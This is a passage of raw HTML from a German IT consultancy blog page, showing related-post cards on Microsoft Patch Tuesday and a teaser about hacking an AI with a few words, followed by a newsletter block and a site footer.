Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>11.3.2025<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-februar-2025"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday Februar 2025</h3><p>Auch an diesem nass-kalten Februartag gibt es wieder eine kurze Übersicht über den Patch Tuesday im kürzesten Monat des Jahres.
Was ist der Patch Tuesday?
Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>13.2.2025<!-- --> <span>|</span> <!-- -->2<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/wie-wir-eine-ki-mit-wenigen-worten-hacken-koennen"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Wie wir eine KI mit wenigen Worten hacken können</h3><p>Wie wir eine KI mit wenigen Worten hacken können
Künstliche Intelligenz (KI) hat in den letzten Jahren einen erstaunlichen Wandel durchgemacht und ist mittlerweile in vielen Lebensbereichen präsent. Ob in Form von Chatbots, die uns bei alltäglichen Fragen...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li><li>Künstliche Intelligenz</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>27.1.2025<!-- --> <span>|</span> <!-- -->4<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><p><small>Mehmet<!-- --> <!-- -->Avci</small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div></div></div></div><div class="FooterNewsletter_green-bg-container__PqDYg ContentText3070_c-content-text-3070__outer-container__xxFV8" id="newsletter"><div class="xl-container"><div class="ContentText3070_c-content-text-3070__flex-container__s4EYX ContentText3070_is-image-big__oSTl1"><div class="ContentText3070_c-content-text-3070__image-container__ddsq_"><img alt="" loading="lazy" width="640" height="400" decoding="async" data-nimg="1" class="undefined FooterNewsletter_image__rr2cV" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Fc6rBGZ5fSF6Bx9uPXr0n&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Fc6rBGZ5fSF6Bx9uPXr0n&amp;w=1920&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Fc6rBGZ5fSF6Bx9uPXr0n&amp;w=1920&amp;q=75"/></div><div class="ContentText3070_c-content-text-3070__text-container__RWRZY"><div class="FooterNewsletter_main-heading__qAKh_"><span>//</span><h6 class="h2">Jetzt für unseren Newsletter anmelden</h6></div><div class="FooterNewsletter_paragraph-container__jz6iX"><p>Alles Wissenswerte auf einen Klick: <br/>Unser Newsletter bietet dir die Möglichkeit, dich ohne großen Aufwand über die aktuellen Themen bei codecentric zu informieren.</p></div><div class="FooterNewsletter_button-container__OlTCg"><button rel="" aria-label="jetzt zum Newsletter anmelden" type="button" class="ButtonSecondary_c-button-secondary__q_L1d ButtonSecondary_fill__E3gtd">Jetzt anmelden<span class=""></span></button></div></div></div></div></div></main><footer class="Footer_c-footer__5YxSz"><div class="Footer_c-footer__inner-container__3ONUZ"><div class="Footer_c-footer__top__D48Cx"><div class="Footer_c-footer__block__4Hhbr"><div class="Footer_c-footer__collapse-heading__SL4dD"><p>Unternehmen</p> <span></span></div><ul class="Footer_c-footer__links__w7kjl"><li><a href="/ueber-uns">Über uns</a></li><li><a href="/aktuelles">Aktuelles</a></li><li><a href="/kontakt">Kontakt</a></li></ul></div><div class="Footer_c-footer__block__4Hhbr"><div class="Footer_c-footer__collapse-heading__SL4dD"><p>codecentric für dich</p> <span></span></div><ul class="Footer_c-footer__links__w7kjl" tabindex="-1"><li><a href="/wissens-hub/softwerker">Softwerker</a></li><li><a href="/wissens-hub/blog">Blog</a></li><li><a href="https://www.codecentric.de/rss/feed.xml">RSS-Feed (Blog)</a></li></ul></div><div class="Footer_c-footer__block__4Hhbr"><div class="Footer_c-footer__collapse-heading__SL4dD"><p>Sitemap</p> <span></span></div><div class="Footer_c-footer__links__w7kjl"><ul class="Footer_c-footer__links-column__FBC7p" tabindex="-1"><li><a href="/leistungen">Leistungen</a></li><li><a href="/arbeitsweise">Arbeitsweise</a></li><li><a href="/referenzen">Referenzen</a></li></ul><ul class="Footer_c-footer__links-column__FBC7p" tabindex="-1"><li><a href="/karriere">Karriere</a></li><li><a href="/standorte">Standorte</a></li><li><a href="/presse">Presse</a></li></ul></div></div><div class="Footer_c-footer__block__4Hhbr"><div class="Footer_c-footer__collapse-heading__SL4dD"><p>Rechtliches</p> <span></span></div><ul class="Footer_c-footer__links__w7kjl" tabindex="-1"><li><a href="/impressum">Impressum</a></li><li><a href="/datenschutzerklaerung">Datenschutz</a></li><li><a href="/it-security">Gehackt worden? +49 212 25087062</a></li></ul></div></div><div class="Footer_c-footer__bottom__BtZAD"><div class="Footer_c-footer__flex__XOKKR"><div class="Footer_c-footer__logo-container__uE30d"><a href="/"><img alt="Logo der codecentric AG, einem in Deutschland führenden IT-Consulting Unternehmen" loading="lazy" width="1099" height="137" decoding="async" data-nimg="1" style="color:transparent" sizes="300px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FK1lI4UPCSUuKSWZHgd4D&amp;w=3840&amp;q=75"/></a></div><div class="Footer_c-footer__social-media-container__kgCdg"><div><ul class="Socialmedia_c-social-media__social-media-container__FvarO"><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://facebook.com/codecentric" target="_blank" rel="noopener noreferrer"><img src="/facebook.svg" alt="Facebook"/></a></li><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://www.youtube.com/codecentricAG" target="_blank" rel="noopener noreferrer"><img src="/youtube.svg" alt="YouTube"/></a></li><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://de.linkedin.com/company/codecentric-ag" target="_blank" rel="noopener noreferrer"><img src="/linkedin.svg" alt="LinkedIn"/></a></li><li class="Socialmedia_c-social-media__icons__LMV6R"><a href="https://www.instagram.com/codecentricag/" target="_blank" rel="noopener noreferrer"><img src="/instagram.svg" alt="Instagram"/></a></li></ul></div></div></div><div class="Footer_c-footer__image-row__6EZu5"><a href="https://www.codecentric.de/ueber-uns/hard-facts#iso-tisax"><img alt="TÜV ISO 27001-Logo" loading="lazy" width="476" height="250" decoding="async" data-nimg="1" style="color:transparent" sizes="150px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2Fcm9wotnschh2707upstwv52ln&amp;w=3840&amp;q=75"/></a><img alt="codecentric unterzeichnet Charta der Vielfalt" loading="lazy" width="600" height="250" decoding="async" data-nimg="1" style="color:transparent" sizes="150px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FqxlgaSe9TGqmoFZll4Be&amp;w=1200&amp;q=75 1200w, 